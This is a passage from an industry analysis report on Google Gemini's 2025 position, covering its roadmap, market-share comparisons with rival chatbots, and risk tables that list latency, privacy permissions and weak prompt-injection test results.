| Prompt Injection Security | 0% success rate on indirect tests | Continues to expose data and trust risks |

| Fairness | Limited to American English evaluation | Potential global bias, under-tested across linguistic domains |

| Data Privacy | Automatic permissions (Android) | Potential regulatory breach and user backlash |

| Benchmark Saturation | Models outperform existing tests | Obscures performance gaps, complicates validation |

Strategic Trajectory and Near-Term Innovations

Google’s vision for Gemini is as bold as it is expansive: to embed the model as an “ambient, agentic intelligence” across the digital fabric of users’ lives. This direction is anchored in multi-device interoperability, real-time responsiveness, and autonomous task execution.

AI Agents and Orchestration Layers

- Google is investing heavily in Gemini Agents, built to:

- Interpret context from multiple modalities

- Plan and execute multi-step tasks autonomously

- Connect seamlessly with APIs, tools, and apps through function-calling infrastructure

- These agents are no longer experimental; enterprise workflows are increasingly being designed around agentic architectures using Gemini.

Deep Think Mode and Enhanced Reasoning

- The introduction of “Deep Think” in Gemini 2.5 Pro marks a shift toward multi-pass cognitive reasoning, akin to human deliberation.

- Enables advanced reasoning for mathematics, programming, and logic-heavy queries

- Designed to generate multiple hypotheses before concluding, improving output stability

Gemini Ultra and Model Scaling

- The anticipated release of Gemini Ultra and Gemini Ultra 2 promises exponential gains in reasoning, code generation, and real-world simulation.

- Ultra-class models are expected to surpass existing SOTA (state-of-the-art) capabilities

- Designed for enterprise automation, synthetic agentic systems, and complex planning tasks

Android–ChromeOS Convergence

- In July 2025, Google confirmed the long-speculated merger of Android and ChromeOS, laying the foundation for:

- Unified AI architecture across mobile and desktop

- Native support for Gemini Nano, an embedded LLM for offline and low-latency generative tasks

- A cohesive ecosystem experience through Android 16, with real-time Gemini inference on-device

Creative AI Ecosystem Expansion

- Google’s creative AI portfolio now includes:

- Veo 3: Real-time video generation with native audio sync

- Imagen 4: Ultra-high-resolution image generation

- Flow: Storyboard-to-video AI filmmaking tool

- Lyria 2: Advanced AI music composition

- These tools, coupled with Gemini’s general-purpose reasoning, are being deployed for content production, marketing, and entertainment use cases.

Real-Time Multimodal Interaction

- Gemini Live, integrating Project Astra, allows camera-based input and screen-sharing, enabling real-time AI-driven support.

- Search Live facilitates context-aware, camera-guided search experiences, offering a glimpse into a future of persistent, sensory AI assistance.

Competitive Market Position and Strategic Differentiators

Google may trail in direct chatbot market share behind OpenAI’s ChatGPT, but it is rapidly solidifying a leadership position in enterprise AI and data platforms.

Cloud & AI Platform Recognition

- Named a Leader in Gartner’s 2025 Magic Quadrant for Data Science & ML Platforms

- Ranked a Leader in Forrester’s Data Management for Analytics Q2 2025

- Gemini, as part of Google Cloud’s AI stack, is integrated into:

- BigQuery

- Vertex AI

- Looker Studio

- Google Workspace APIs

This platform-based strategy enables Google to offer end-to-end solutions—from data ingestion to model fine-tuning, deployment, and governance.

Generative AI Market Share Snapshot (July 2025)

| AI Platform | LLMs Used | Search Market Share (%) | Quarterly User Growth (%) | Monthly Active Users (MAU) |

|---|---|---|---|---|

| ChatGPT | GPT-3.5, GPT-4 | 60.5% | 7% | ~950M |

| Microsoft Copilot | GPT-4 | 14.3% | 6% | N/A |

| Google Gemini | Gemini | 13.5% | 8% | 400M |

| Perplexity | Mistral, LLaMA 2 | 6.2% | 10% | N/A |

| Claude AI | Claude 3 | 3.2% | 14% | N/A |

| Grok | Grok 2 / 3 | 0.8% | 6% | N/A |

| Deepseek | DeepSeek V3 | 0.5% | 10% | N/A |

Conclusion: The Road Ahead for Gemini

The state of Google Gemini in 2025 is a paradox of extraordinary promise shadowed by substantial growing pains. On one hand, Gemini is redefining what AI can do—from ambient, multi-modal interaction to scalable enterprise automation. On the other, challenges such as latency, hallucination, bias, and privacy threaten to erode hard-won gains in user trust and platform stability.

Moving forward, Google must:

- Sustain aggressive innovation in model architecture and agentic design

- Double down on responsible AI development and regulatory transparency

- Resolve platform-level bugs and enhance real-time reliability, especially on mobile

- Expand fairness testing across global linguistic and cultural spectrums

If addressed strategically, these efforts could elevate Gemini from a competitive AI product to a ubiquitous, indispensable layer of the digital world.

11. Strategic Implications

Google Gemini has emerged in 2025 as a technologically sophisticated and widely deployed generative AI platform. Positioned at the intersection of high-performance reasoning, agentic automation, and deep product integration, Gemini plays a pivotal role in Google’s ambition to define the AI-first era. However, beneath the platform’s momentum lies a complex strategic landscape—one marked by intensifying competition, technical bottlenecks, and rising scrutiny from privacy advocates and enterprise users alike.

Gemini’s Strategic Positioning in 2025: Strengths and Headwinds

Core Strengths of Gemini in 2025

- Advanced “Thinking Model” Architecture:

- Gemini 2.5 Pro exhibits notable capabilities in long-context reasoning and code generation.

- Excels in zero-shot and few-shot benchmarks across domains such as mathematics, language translation, and structured planning.

- Multimodal Intelligence with Expansive Context Windows:

- Natively supports text, images, code, voice, and video inputs.

- Up to 1 million token context windows allow for highly coherent long-form outputs and full project-level comprehension.

- Seamless Ecosystem Integration:

- Embedded across Search, Android, Google Workspace, Chrome, Pixel, and WearOS, enabling a ubiquitous AI presence.

- Gemini Nano powers on-device inferencing in Android 16, reducing latency and dependency on cloud processing.

- Enterprise Traction:

- As of mid-2025, Gemini serves 400 million monthly active users, with 63% of usage driven by enterprise workflows.

- Adoption rates are highest in healthcare, finance, and real estate, driven by Gemini’s automation capabilities.

Critical Challenges Undermining Adoption

| Challenge Area | Description | Implication |

|---|---|---|

| API Latency | Gemini 2.5 Pro averages 35s latency with P99 spikes to 8 minutes | Undermines real-time user experiences and production viability |

| Prompt Injection Risks | 0% pass rate on several adversarial prompt injection tests | Indicates persistent vulnerability in enterprise-grade deployments |

| Automatic Data Permissions | Broad Android data access activated by default | Provokes regulatory attention and threatens user trust |

| Benchmark Saturation | Traditional LLM benchmarks no longer differentiate elite models | Risks misleading performance metrics; slows validation of real progress |

| Market Share Gap | Gemini trails ChatGPT and Microsoft Copilot in direct chatbot usage | Indicates fragmented market penetration despite ecosystem leverage |

Strategic Direction: Google’s Long-Term AI Vision